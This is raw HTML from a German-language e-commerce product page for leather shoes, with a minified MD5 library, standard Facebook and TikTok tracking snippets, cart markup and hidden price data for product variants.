-1019803690|0;d=(d<<9|d>>>23)+a|0;c+=(d&b|a&~b)+k[3]-187363961|0;c=(c<<14|c>>>18)+d|0;b+=(c&a|d&~a)+k[8]+1163531501|0;b=(b<<20|b>>>12)+c|0;a+=(b&d|c&~d)+k[13]-1444681467|0;a=(a<<5|a>>>27)+b|0;d+=(a&c|b&~c)+k[2]-51403784|0;d=(d<<9|d>>>23)+a|0;c+=(d&b|a&~b)+k[7]+1735328473|0;c=(c<<14|c>>>18)+d|0;b+=(c&a|d&~a)+k[12]-1926607734|0;b=(b<<20|b>>>12)+c|0;a+=(b^c^d)+k[5]-378558|0;a=(a<<4|a>>>28)+b|0;d+=(a^b^c)+k[8]-2022574463|0;d=(d<<11|d>>>21)+a|0;c+=(d^a^b)+k[11]+1839030562|0;c=(c<<16|c>>>16)+d|0;b+=(c^d^a)+k[14]-35309556|0;b=(b<<23|b>>>9)+c|0;a+=(b^c^d)+k[1]-1530992060|0;a=(a<<4|a>>>28)+b|0;d+=(a^b^c)+k[4]+1272893353|0;d=(d<<11|d>>>21)+a|0;c+=(d^a^b)+k[7]-155497632|0;c=(c<<16|c>>>16)+d|0;b+=(c^d^a)+k[10]-1094730640|0;b=(b<<23|b>>>9)+c|0;a+=(b^c^d)+k[13]+681279174|0;a=(a<<4|a>>>28)+b|0;d+=(a^b^c)+k[0]-358537222|0;d=(d<<11|d>>>21)+a|0;c+=(d^a^b)+k[3]-722521979|0;c=(c<<16|c>>>16)+d|0;b+=(c^d^a)+k[6]+76029189|0;b=(b<<23|b>>>9)+c|0;a+=(b^c^d)+k[9]-640364487|0;a=(a<<4|a>>>28)+b|0;d+=(a^b^c)+k[12]-421815835|0;d=(d<<11|d>>>21)+a|0;c+=(d^a^b)+k[15]+530742520|0;c=(c<<16|c>>>16)+d|0;b+=(c^d^a)+k[2]-995338651|0;b=(b<<23|b>>>9)+c|0;a+=(c^(b|~d))+k[0]-198630844|0;a=(a<<6|a>>>26)+b|0;d+=(b^(a|~c))+k[7]+1126891415|0;d=(d<<10|d>>>22)+a|0;c+=(a^(d|~b))+k[14]-1416354905|0;c=(c<<15|c>>>17)+d|0;b+=(d^(c|~a))+k[5]-57434055|0;b=(b<<21|b>>>11)+c|0;a+=(c^(b|~d))+k[12]+1700485571|0;a=(a<<6|a>>>26)+b|0;d+=(b^(a|~c))+k[3]-1894986606|0;d=(d<<10|d>>>22)+a|0;c+=(a^(d|~b))+k[10]-1051523|0;c=(c<<15|c>>>17)+d|0;b+=(d^(c|~a))+k[1]-2054922799|0;b=(b<<21|b>>>11)+c|0;a+=(c^(b|~d))+k[8]+1873313359|0;a=(a<<6|a>>>26)+b|0;d+=(b^(a|~c))+k[15]-30611744|0;d=(d<<10|d>>>22)+a|0;c+=(a^(d|~b))+k[6]-1560198380|0;c=(c<<15|c>>>17)+d|0;b+=(d^(c|~a))+k[13]+1309151649|0;b=(b<<21|b>>>11)+c|0;a+=(c^(b|~d))+k[4]-145523070|0;a=(a<<6|a>>>26)+b|0;d+=(b^(a|~c))+k[11]-1120210379|0;d=(d<<10|d>>>22)+a|0;c+=(a^(d|~b))+k[2]+718787259|0;c=(c<<15|c>>>17)+d|0;b+=(d^(c|~a))+k[9]-343485551|0;b=(b<<21|b>>>11)+c|0;x[0]=a+x[0]|0;x[1]=b+x[1]|0;x[2]=c+x[2]|0;x[3]=d+x[3]|0}function md5blk(s){var md5blks=[],i;for(i=0;i<64;i+=4){md5blks[i>>2]=s.charCodeAt(i)+(s.charCodeAt(i+1)<<8)+(s.charCodeAt(i+2)<<16)+(s.charCodeAt(i+3)<<24)}return md5blks}function md5blk_array(a){var md5blks=[],i;for(i=0;i<64;i+=4){md5blks[i>>2]=a[i]+(a[i+1]<<8)+(a[i+2]<<16)+(a[i+3]<<24)}return md5blks}function md51(s){var n=s.length,state=[1732584193,-271733879,-1732584194,271733878],i,length,tail,tmp,lo,hi;for(i=64;i<=n;i+=64){md5cycle(state,md5blk(s.substring(i-64,i)))}s=s.substring(i-64);length=s.length;tail=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(i=0;i<length;i+=1){tail[i>>2]|=s.charCodeAt(i)<<(i%4<<3)}tail[i>>2]|=128<<(i%4<<3);if(i>55){md5cycle(state,tail);for(i=0;i<16;i+=1){tail[i]=0}}tmp=n*8;tmp=tmp.toString(16).match(/(.*?)(.{0,8})$/);lo=parseInt(tmp[2],16);hi=parseInt(tmp[1],16)||0;tail[14]=lo;tail[15]=hi;md5cycle(state,tail);return state}function md51_array(a){var n=a.length,state=[1732584193,-271733879,-1732584194,271733878],i,length,tail,tmp,lo,hi;for(i=64;i<=n;i+=64){md5cycle(state,md5blk_array(a.subarray(i-64,i)))}a=i-64<n?a.subarray(i-64):new Uint8Array(0);length=a.length;tail=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(i=0;i<length;i+=1){tail[i>>2]|=a[i]<<(i%4<<3)}tail[i>>2]|=128<<(i%4<<3);if(i>55){md5cycle(state,tail);for(i=0;i<16;i+=1){tail[i]=0}}tmp=n*8;tmp=tmp.toString(16).match(/(.*?)(.{0,8})$/);lo=parseInt(tmp[2],16);hi=parseInt(tmp[1],16)||0;tail[14]=lo;tail[15]=hi;md5cycle(state,tail);return state}function rhex(n){var s="",j;for(j=0;j<4;j+=1){s+=hex_chr[n>>j*8+4&15]+hex_chr[n>>j*8&15]}return s}function hex(x){var i;for(i=0;i<x.length;i+=1){x[i]=rhex(x[i])}return x.join("")}if(hex(md51("hello"))!=="5d41402abc4b2a76b9719d911017c592"){add32=function(x,y){var lsw=(x&65535)+(y&65535),msw=(x>>16)+(y>>16)+(lsw>>16);return msw<<16|lsw&65535}}if(typeof ArrayBuffer!=="undefined"&&!ArrayBuffer.prototype.slice){(function(){function clamp(val,length){val=val|0||0;if(val<0){return Math.max(val+length,0)}return Math.min(val,length)}ArrayBuffer.prototype.slice=function(from,to){var length=this.byteLength,begin=clamp(from,length),end=length,num,target,targetArray,sourceArray;if(to!==undefined){end=clamp(to,length)}if(begin>end){return new ArrayBuffer(0)}num=end-begin;target=new ArrayBuffer(num);targetArray=new Uint8Array(target);sourceArray=new Uint8Array(this,begin,num);targetArray.set(sourceArray);return target}})()}function toUtf8(str){if(/[\u0080-\uFFFF]/.test(str)){str=unescape(encodeURIComponent(str))}return str}function utf8Str2ArrayBuffer(str,returnUInt8Array){var length=str.length,buff=new ArrayBuffer(length),arr=new Uint8Array(buff),i;for(i=0;i<length;i+=1){arr[i]=str.charCodeAt(i)}return returnUInt8Array?arr:buff}function arrayBuffer2Utf8Str(buff){return String.fromCharCode.apply(null,new Uint8Array(buff))}function concatenateArrayBuffers(first,second,returnUInt8Array){var result=new Uint8Array(first.byteLength+second.byteLength);result.set(new Uint8Array(first));result.set(new Uint8Array(second),first.byteLength);return returnUInt8Array?result:result.buffer}function hexToBinaryString(hex){var bytes=[],length=hex.length,x;for(x=0;x<length-1;x+=2){bytes.push(parseInt(hex.substr(x,2),16))}return String.fromCharCode.apply(String,bytes)}function SparkMD5(){this.reset()}SparkMD5.prototype.append=function(str){this.appendBinary(toUtf8(str));return this};SparkMD5.prototype.appendBinary=function(contents){this._buff+=contents;this._length+=contents.length;var length=this._buff.length,i;for(i=64;i<=length;i+=64){md5cycle(this._hash,md5blk(this._buff.substring(i-64,i)))}this._buff=this._buff.substring(i-64);return this};SparkMD5.prototype.end=function(raw){var buff=this._buff,length=buff.length,i,tail=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],ret;for(i=0;i<length;i+=1){tail[i>>2]|=buff.charCodeAt(i)<<(i%4<<3)}this._finish(tail,length);ret=hex(this._hash);if(raw){ret=hexToBinaryString(ret)}this.reset();return ret};SparkMD5.prototype.reset=function(){this._buff="";this._length=0;this._hash=[1732584193,-271733879,-1732584194,271733878];return this};SparkMD5.prototype.getState=function(){return{buff:this._buff,length:this._length,hash:this._hash}};SparkMD5.prototype.setState=function(state){this._buff=state.buff;this._length=state.length;this._hash=state.hash;return this};SparkMD5.prototype.destroy=function(){delete this._hash;delete this._buff;delete this._length};SparkMD5.prototype._finish=function(tail,length){var i=length,tmp,lo,hi;tail[i>>2]|=128<<(i%4<<3);if(i>55){md5cycle(this._hash,tail);for(i=0;i<16;i+=1){tail[i]=0}}tmp=this._length*8;tmp=tmp.toString(16).match(/(.*?)(.{0,8})$/);lo=parseInt(tmp[2],16);hi=parseInt(tmp[1],16)||0;tail[14]=lo;tail[15]=hi;md5cycle(this._hash,tail)};SparkMD5.hash=function(str,raw){return SparkMD5.hashBinary(toUtf8(str),raw)};SparkMD5.hashBinary=function(content,raw){var hash=md51(content),ret=hex(hash);return raw?hexToBinaryString(ret):ret};SparkMD5.ArrayBuffer=function(){this.reset()};SparkMD5.ArrayBuffer.prototype.append=function(arr){var buff=concatenateArrayBuffers(this._buff.buffer,arr,true),length=buff.length,i;this._length+=arr.byteLength;for(i=64;i<=length;i+=64){md5cycle(this._hash,md5blk_array(buff.subarray(i-64,i)))}this._buff=i-64<length?new Uint8Array(buff.buffer.slice(i-64)):new Uint8Array(0);return this};SparkMD5.ArrayBuffer.prototype.end=function(raw){var buff=this._buff,length=buff.length,tail=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],i,ret;for(i=0;i<length;i+=1){tail[i>>2]|=buff[i]<<(i%4<<3)}this._finish(tail,length);ret=hex(this._hash);if(raw){ret=hexToBinaryString(ret)}this.reset();return ret};SparkMD5.ArrayBuffer.prototype.reset=function(){this._buff=new Uint8Array(0);this._length=0;this._hash=[1732584193,-271733879,-1732584194,271733878];return this};SparkMD5.ArrayBuffer.prototype.getState=function(){var state=SparkMD5.prototype.getState.call(this);state.buff=arrayBuffer2Utf8Str(state.buff);return state};SparkMD5.ArrayBuffer.prototype.setState=function(state){state.buff=utf8Str2ArrayBuffer(state.buff,true);return SparkMD5.prototype.setState.call(this,state)};SparkMD5.ArrayBuffer.prototype.destroy=SparkMD5.prototype.destroy;SparkMD5.ArrayBuffer.prototype._finish=SparkMD5.prototype._finish;SparkMD5.ArrayBuffer.hash=function(arr,raw){var hash=md51_array(new Uint8Array(arr)),ret=hex(hash);return raw?hexToBinaryString(ret):ret};return SparkMD5});
</script>





    <script defer="defer" src="https://www.paypalobjects.com/api/checkout.min.js"></script>
    <!-- <script src="https://www.paypal.com/sdk/js?components=buttons"></script> -->

<script type="text/javascript" src="https://static.fasticshop.com/liquid/buyer/public/js/plug/Swiper.js"></script>

<script type="text/javascript" src="https://static.fasticshop.com/liquid/buyer/public/js/plug/vendor.min.js?t=20260124185512"></script>




<script type="text/javascript">
    window.taboola_pixel_id_array = []
</script><script type="text/javascript">global_enabled_ads_report = '1';facebook_tracking_way = "all"
</script><script type="text/javascript">
        ! function (f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        var id = new Date().getTime().toString() + (Math.random().toFixed(2) * 400 + 100).toString();
        function setCookie(name, value, expiresDate) {
            var Days = 365;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + '=' + encodeURIComponent(value) + ';expires=' + (expiresDate || exp).toGMTString() + ';domain=' + location.host.split(".").map(function (s, i, arr) { return (i == 0 && arr.length > 2) ? "" : s; }).join(".") + ';path=/';
            return true;
        }
        function getCookie(name) {
            var reg = new RegExp('(^| )' + name + '=([^;]*)(;|$)'), arr = document.cookie.match(reg);
            return arr ? decodeURIComponent(arr[2]) : "";
        }
        var clientId = getCookie('client_id');
        if (!clientId) {
            setCookie('client_id', id);
        }
        facebook_pixel_user_data = {
            country: 'us',
            client_ip_address: '18.216.250.143',
            client_user_agent: 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)',
        };
        fbq('init', '208521794729685', facebook_pixel_user_data);
        
        var event_id_PageView = {
            "eventID": Math.random().toString(36).substr(2) + "PageView" + new Date().getTime()
        };fbq('track', 'PageView', {}, event_id_PageView);$(function(){
                typeof conversionsApi == "function" && conversionsApi('PageView', {}, {}, event_id_PageView);
            });</script><script type="text/javascript">
            var event_id_ViewContent = {
                "eventID": Math.random().toString(36).substr(2) + "ViewContent" + new Date().getTime()
            };
            var tiktok_content_json = {"content_id":"1192","quantity":1,"content_type":"product","currency":"AED","value":"59.99","content_name":"Handcrafted Leather Shoes"};
            var tiktok_content = {
                contents: [
                    {
                        price: tiktok_content_json.value,
                        content_type: "product",
                        content_id: tiktok_content_json.content_id,
                        quantity: tiktok_content_json.quantity,
                        content_name: tiktok_content_json.content_name,
                    }
                ],
                currency: tiktok_content_json.currency,
                value: tiktok_content_json.value,
            }
            typeof ttq == "object" && ttq.track('ViewContent', {"content_id":"1192","quantity":1,"content_type":"product","currency":"AED","value":"59.99","content_name":"Handcrafted Leather Shoes"}, {"event_id": event_id_ViewContent.eventID});typeof fbq == 'function' && fbq('track', 'ViewContent', {"content_ids":[17600],"content_type":"product","content_name":"Handcrafted Leather Shoes","content_category":"","currency":"AED","value":"59.99"}, event_id_ViewContent);$(function(){
                    typeof conversionsApi == "function" && conversionsApi('ViewContent', {"content_ids":[17600],"content_type":"product","content_name":"Handcrafted Leather Shoes","content_category":"","currency":"AED","value":"59.99"}, tiktok_content, event_id_ViewContent);
                });</script>


    
    <style type="text/css" class="buyer-color-style">
        :root {
           --background-color: #eeeeee;
           --main-button-background-color: #F57224;
           --main-button-border-color: #F57224;
           --main-button-text-color: #FFFFFF;
           --secondary-button-background-color: #FFFFFF;
           --secondary-button-border-color: #F57224;
           --secondary-button-text-color: #F57224;
           --pay-price-color: #E65100;
           --orig-price-color: rgba(0,0,0,0.6);
           --sale-tag-background-color:#F57224;
           --sale-tag-border-color:#F57224;
           --sale-tag-text-color:#FFFFFF;
           --star-color: #F57224;
       }
   </style>
    
        <script type="text/javascript"
            src="https://static.fasticshop.com/liquid/buyer/public/js/lib/translate_countriesLocales.js?t=20260124185512"></script>
        <script type="text/javascript"
            src="https://static.fasticshop.com/liquid/buyer/public/js/plug/libphonenumber-js.min.js?t=20260124185512"></script>
    
</head>



<body class="composite-body" data-cod-theme="1" data-saletag-type="1" >
    
    
    



    
    
    










<div class="buy-cart-box drawer J-BuyCart--Box J-CartList">
    <h3 class="buy-title np-ui-main-title">
        Ihr Einkaufswagen
        <span class="close iconfont icon-close"></span>
    </h3>

    <div class="flex-main">
        <div class="cart-discount-tips J-CartDiscountTips np-ui-subhead-title">
            <span class="iconfont icon-yduizhekou"></span>
            <em></em>
        </div>

        <ul class="buy-product-list clearfloat J-BuyProduct"></ul>
        <div class="cart-comments display-none">
            <p>Kommentar</p>
            <div>
                <textarea class="np-ui-textarea J-Textarea"></textarea>
            </div>
        </div>
        <div class="currency-tips">
            Alle Bestellungen werden in verarbeitet
            <span class="payment-currency">USD</span>.
            Während der Inhalt Ihres Warenkorbs derzeit in angezeigt wird
            <span class="display-currency">CYN</span>,
            Sie werden mit zur Kasse gehen
            <span class="payment-currency">USD</span>
            zum aktuellsten Wechselkurs.
        </div>
        <div class="total-tips">
            <span class="iconfont icon-gantanhao"></span>
            <h4>Ausverkauft</h4>
            <p>Einige Artikel sind nicht mehr verfügbar. Ihr Warenkorb wurde aktualisiert.</p>
        </div>
        <div class="cart-coupon-main display-none">
            <span class="cart-coupon-open J-CartCouponOpen" style="display: block;">
                Haben Sie einen Rabattcode?
            </span>
            <div style="display: none;">
                <div style="display: none;" class="get-billing-codes" data-type=""></div>
                
                <div style="margin-bottom: 20px;">
                    <a class="J-order-login-modal"
                        style="color:#528EC1;text-decoration: underline;cursor: pointer;">Einloggen</a>
                    Der angewendete Gutscheincode wird in Ihrem Konto gespeichert
                </div>
                
                <div class="cart-coupon-box">
                    <input type="text" class="np-ui-input J-GetCartCouponVal"
                        placeholder="Rabattcode">
                    <button class="np-ui-btn np-ui-subhead-title np-ui-main-btn np-ui-btn-disabled fr J-GetCartCoupon"
                        disabled="disabled">
                        Sich bewerben
                    </button>
                </div>
                <div class="J-CartCouponTips"></div>
            </div>
        </div>
    </div>

    <div class="buy-cart-total">

        <div class="subtotal-price np-ui-subhead-title">
            <span class="fl">Zwischensumme</span>
            <span class="fr np-ui-subhead-title J-Subtotal" data-price=""></span>
        </div>

        <div class="cart-discount np-ui-subhead-title">
            <div class="fl">
                <span class="fl">Rabatt</span>
                <span class="iconfont icon-wenhao J-DiscountTips"></span>
                <div class="cartlist-discount-tips">
                    <p>Dieser Rabattcode kann nicht in Verbindung mit anderen Werbe- oder Rabattangeboten verwendet werden.</p>
                    <span class="iconfont icon-bofang"></span>
                </div>
            </div>
            <span class="fr J-CartDiscount" data-price="">
                <strong></strong>
            </span>
        </div>

        <div class="total-price np-ui-subhead-title">
            <span class="fl">Gesamt</span>
            <span class="fr J-Total"></span>
        </div>

        <div class="total-describe">Steuern und Versandkosten werden an der Kasse berechnet</div>

        <button class="np-ui-btn np-ui-subhead-title np-ui-main-btn J-Gopay J-Event-CheckOut">
            <span class="btn-text">
                Zur Kasse
                <em class="iconfont icon-right"></em>
            </span>

            <span class="iconfont icon-jiazai loading"></span>
        </button>

    </div>
</div>

<!-- Shopping cart is empty -->
<div class="buy-cart-box drawer J-BuyCart--Box cart-empty J-CartEmpty" style="display: none">
    <div class="buy-cart">
        <h3 class="buy-title np-ui-main-title">
            Ihr Einkaufswagen
            <span class="close iconfont icon-close"></span>
        </h3>
        <div class="icon-cart-empty">
            <span class="iconfont icon-empty-cart"></span>
        </div>
        <p>
            Ihr Warenkorb ist leer.</p>
    </div>
</div>

<!-- Sideslip shopping cart -->
    
    
                                            
                                                

<input type="hidden" class="J-page-location" value="PAGE_PRODUCT_DETAIL">
<input type="hidden" class="J-currency-tag" value="">
<input type="hidden" class="J-Event-Name" value="product">
<input type="hidden" class="J-isOpenCurrency" value="">

<input type="hidden" class="J-CurrentStateCode" value="USD"
    data-symbol="د.إ" data-rate-value="3.67300014">
<input type="hidden" class="J-currency-code" value="AED"
    data-symbol="د.إ" data-rate-value="3.67300014">
    <input type="hidden" class="J-AddCartAction" value="">



<div class="grid-np-section">
    
    
    
    
    
    
    <div
        class="header J-Header np-ui-subhead-title" data-site-header-main><div class="menu head">
            <nav role="navigation" class="navigation fl fl-ju-c fl-al-c">
                <div id="menuToggle">
                <input type="checkbox">
                <span></span>
                <span></span>
                <span></span>

                
                    <ul id="menu">
                        
                        
                            <a  href="/"
                                    target="view_window" >
                                <li>Home Page</li>
                            </a>
                        
                        
                            <a  href="/site/gb/page/custom/about-us"
                                    target="view_window" >
                                <li>About Us</li>
                            </a>
                        
                    </ul>
                

                
                </div>
            </nav>
        </div><div class="logo" itemscope itemtype="http://schema.org/Organization">
            
            
            <a href="/site//page-index" itemprop="url">
                <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/29c5ff0fbf46b478a6e45a8a152c036bf55a439b.jpg" alt="" itemprop="logo"
                    style="width:101px" />
            </a>
            
        </div>
    </div>
    <div class="search-popup">
        


<div class="search-box">
    <div class="wrap" data-search-content>
        
        <div class="search-form">
            <form action="" method="get" autocomplete="off">
                <input type="search" name="keyword" class="search" id="search_box"
                    placeholder="Beginnen Sie hier mit der Eingabe" value="" />
            </form>
            <span class="iconfont icon-search_lined_01" data-type="1"></span>
            <div class="close-search-popup J-CloseMobileSearch">Absagen</div>
        </div>
    </div>
</div>

<script type="application/javascript">
    $(document).on('click', '.search-box .icon-search_lined_01', function (e) {
        var search_keyword = $(this).parent().find('input').val();
        var type = $(this).data("type")
        var val = parseInt($(this).data("type")) == 2 ? ($(this).parent().siblings('.search-select').find('option:selected').val()) : '';
        window.location = `/search?keyword=${search_keyword}&sort=&type=${type}&val=${val}`
        $(this).siblings('form').action = `/search?keyword=${search_keyword}&sort=&type=${type}&val=${val}`
    });
    $('.search-form input').bind('keydown', function (event) {
        if (event.keyCode == "13") {
            $(this).parent('form').siblings('.search-box .icon-search_lined_01').click()
            return false;
        }

    });
    $('.search-select select').change(function () {
        var val = $('.search-select').find('option:selected').data('tag')
        $('.search-select').find('label').text(val)
    })
</script>
    </div>
    <div class="nav-model-mask J-Mask" style="display: none;"></div>
    <div class="nav-drawer drawer J-Nav-Drawer" data-menu-style='slider'>
    <div class="nav-header">
        <div class="J-Nav-Close iconfont icon-L_guanbiheshanchu"></div>
    </div>
    <div class="mobile-menu">
        <ul class="nav-ul np-ui-subhead-title">
            
            
            <li class="nav-item">
                
                <a href="/">
                    
                    Home Page
                    
                </a>
                
                
            </li>
            
            
            <li class="nav-item">
                
                <a href="/site/gb/page/custom/about-us">
                    
                    About Us
                    
                </a>
                
                
            </li>
            
            
            <li class="nav-item nav-single nav-member">
                <a href="/login?redirect_uri=hCjTg7SH9ORw2PA7HSbjEQ">
                    Einloggen
                </a>
            </li>
            <li class="nav-item nav-single nav-member">
                <a href="/register?redirect_uri=hCjTg7SH9ORw2PA7HSbjEQ">
                    Konto anlegen
                </a>
            </li>
            
            
        </ul>
    </div>
    <div class="nav-footer">
        
        
        
        
        
    </div>
</div>
<script>
    if ($(window).width() < 768) {
        $('.nav-item-down-menu li').click(function () {
            $(this).addClass('active')
            $(this).parent().siblings('ul').find('li').removeClass('active')
        })
        $('.nav-item').click(function () {
            if ($(this).children().hasClass('nav-item-down-menu')) {
                $('.mobile-menu').css('overflow', 'hidden')
                $('.nav-item-down-menu').css('height', `${window.innerHeight}px`)
            }
        })
    }
    $('.back').click(function (event) {
        $('.mobile-menu,.nav-item-down-menu').removeAttr('style')
        $(this).parents(".nav-item").removeClass('active')
        $(this).parent(".nav-item-down-menu").removeClass('nav-item-down-menu--show')
        event.stopPropagation()
        event.preventDefault()
    })
</script>
</div>

                                            
                                            <input type="hidden" class="preview-hide-code" value="">
<input type="hidden" class="nickp-event-page-location" value="collections">
<input type="hidden" class="nickp-event-page-handler" value="hand">
<input type="hidden" class="J-isPreview" value="0">
<input type="hidden" class="nickp-event-referer" value="">
<input type="hidden" class="J-PaypalClientId" value="AcghDoEZXM4XvmznFesJAlUXon_aa-rIHE-1KkSFvJmeSgL7lh21zCFR9Wf_oHhtxWk0_oNTI-QX4IFR">
<input type="hidden" class="J-getCurrentState" value="US"
    data-flag="/wp-includes/img/country_image/CN.png"> <!-- 访客地区 -->
<input type="hidden" class="J-IsRenovation" value="">
<input type="hidden" class="J-language" value="de">
<input type="hidden" class="J-TemplateStyle" value="general">
<input type="hidden" class="J-GoogleAdsCart" value="">
<input type="hidden" class="J-GoogleAdsCheckout" value="">
<input type="hidden" class="J-PaypalAccountType" value="0">

<input type="hidden" class="J-ShopId" value="3">
<input type="hidden" class="J-BuyerId" value="3992427805">
<input type="hidden" class="J-AsiabillIsSandbox" value="0"> 
<input type="hidden" class="J-IpAddressCountry" value="US">
<input type="hidden" class="static-path" data-static-path="https://static.fasticshop.com/liquid/buyer/public/" value="https://static.fasticshop.com/liquid/buyer/public/">

<input type="hidden" class="J-FBPixelId" value="208521794729685">

<input type="hidden" class="J-PurchaseLimit" value="0">

    
        <input type="hidden" class="J-TiktokPixelId" value="">
    



    <input type="hidden" class="J-CompositeCheckout" value="1">
    <input type="hidden" class="J-CompositeCurrency" value="AED">
    <input type="hidden" class="J-CompositeTotal" value="">
    <input type="hidden" class="J-CompositeOrderNum" value="">


                                        
    <div class="PageContainer J-PageContainer">
        





<input type="hidden" class="J-isOpenRecommend" value="0">
<input type="hidden" class="J-isShowComment" value="1">
<input type="hidden" class="J-SwitchType" value="tag">
<input type="hidden" class="product-handler" value="hand" />
<input type="hidden" class="J-product-handler" value="hand" />
<input type="hidden" class="J-product-title" value="Handcrafted Leather Shoes" />
<input type="hidden" class="product-id" value="1192" />
<input type="hidden" class="product-code" value="QJ6u6T" />
<input type="hidden" class="J-ShareSource" value="" />
<input type="hidden" class="J-holidayStyle" value="default">
<input type="hidden" class="J-recent-order-names" value="">
<input type="hidden" class="J-ExpressCheckout" value="1">
<input type="hidden" class="J-CompositeCheckout" value="1">
<input type="hidden" class="J-CompositeCountryCode" value="">
<input type="hidden" class="J-isOpenProductPackage" value="">
<input type="hidden" class="J-isSEACOD" value="1">

<div class="sticky-header fl fl-c fl-ju-c fl-al-c">
    <div class="sticky-header-box fl fl-r fl-ju-between fl-al-c">
        <div class="product-summary fl fl-r fl-ju-s fl-al-c">
            <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/3199aa5ab0a1da7d92ca9d61dd9ba1e7c9d15db0.jpg" alt="">
            <div class="name-price fl fl-c fl-ju-s fl-al-s">
                <div class="name">Handcrafted Leather Shoes</div>
                <div class="price">
                    <span class="ex-price J-excomprice"><span></span> </span>
                    <span class="current-price J-ProSubtotal">
                        <span></span>
                    </span>
                </div>
            </div>
        </div>

        <a href="javascript:void(0);" class="buy-button btn2">Jetzt kaufen!</a>
    </div>
</div>


  

<div style="display: none" class="J-SkuList">
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/3199aa5ab0a1da7d92ca9d61dd9ba1e7c9d15db0.jpg"
            banner-id="10052"
            data-compare-at-price="43.56"
            data-orig-compare-at-price="159.98"
            data-inventory-quantity="100000"
            data-price="16.33"
            data-orig-price="59.99"
            data-title-code="QmxhY2sMzg"
            data-id="17600"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/3199aa5ab0a1da7d92ca9d61dd9ba1e7c9d15db0.jpg"
            banner-id="10052"
            data-compare-at-price="43.56"
            data-orig-compare-at-price="159.98"
            data-inventory-quantity="100000"
            data-price="16.33"
            data-orig-price="59.99"
            data-title-code="QmxhY2sMzk"
            data-id="17601"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/3199aa5ab0a1da7d92ca9d61dd9ba1e7c9d15db0.jpg"
            banner-id="10052"
            data-compare-at-price="43.56"
            data-orig-compare-at-price="159.98"
            data-inventory-quantity="100000"
            data-price="16.33"
            data-orig-price="59.99"
            data-title-code="QmxhY2sNDA"
            data-id="17602"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/3199aa5ab0a1da7d92ca9d61dd9ba1e7c9d15db0.jpg"
            banner-id="10052"
            data-compare-at-price="43.56"
            data-orig-compare-at-price="159.98"
            data-inventory-quantity="100000"
            data-price="16.33"
            data-orig-price="59.99"
            data-title-code="QmxhY2sNDE"
            data-id="17603"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/3199aa5ab0a1da7d92ca9d61dd9ba1e7c9d15db0.jpg"
            banner-id="10052"
            data-compare-at-price="43.56"
            data-orig-compare-at-price="159.98"
            data-inventory-quantity="100000"
            data-price="16.33"
            data-orig-price="59.99"
            data-title-code="QmxhY2sNDI"
            data-id="17604"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/3199aa5ab0a1da7d92ca9d61dd9ba1e7c9d15db0.jpg"
            banner-id="10052"
            data-compare-at-price="43.56"
            data-orig-compare-at-price="159.98"
            data-inventory-quantity="100000"
            data-price="16.33"
            data-orig-price="59.99"
            data-title-code="QmxhY2sNDM"
            data-id="17605"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/3199aa5ab0a1da7d92ca9d61dd9ba1e7c9d15db0.jpg"
            banner-id="10052"
            data-compare-at-price="43.56"
            data-orig-compare-at-price="159.98"
            data-inventory-quantity="100000"
            data-price="16.33"
            data-orig-price="59.99"
            data-title-code="QmxhY2sNDQ"
            data-id="17606"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/3199aa5ab0a1da7d92ca9d61dd9ba1e7c9d15db0.jpg"
            banner-id="10052"
            data-compare-at-price="43.56"
            data-orig-compare-at-price="159.98"
            data-inventory-quantity="100000"
            data-price="16.33"
            data-orig-price="59.99"
            data-title-code="QmxhY2sNDU"
            data-id="17607"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/3199aa5ab0a1da7d92ca9d61dd9ba1e7c9d15db0.jpg"
            banner-id="10052"
            data-compare-at-price="43.56"
            data-orig-compare-at-price="159.98"
            data-inventory-quantity="100000"
            data-price="16.33"
            data-orig-price="59.99"
            data-title-code="QmxhY2sNDY"
            data-id="17608"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
        </span>
    
        <span data-image-url="https://img.fasticshop.com/website/admin3.fasticshop.com/product/3199aa5ab0a1da7d92ca9d61dd9ba1e7c9d15db0.jpg"
            banner-id="10052"
            data-compare-at-price="43.56"
            data-orig-compare-at-price="159.98"
            data-inventory-quantity="100000"
            data-price="16.33"
            data-orig-price="59.99"
            data-title-code="QmxhY2sNDc"
            data-id="17609"
            data-limitoffer-open=""
            data-limitoffer-num="0"
        >
